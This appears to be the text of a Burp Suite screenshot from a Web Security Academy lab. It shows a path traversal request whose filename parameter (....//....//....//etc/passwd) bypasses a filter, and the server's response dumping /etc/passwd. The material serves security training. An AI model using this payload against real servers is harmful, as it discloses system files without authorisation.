 Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0ad7008203aa3ca2823d603100ba0057.web-security-academy.net
3 Cookie: session=0lXEpXf1M4Av6pVK2Wyl3ps7YAr3CSas
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1S
9 Sec-Gpc: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
Search
0 highlights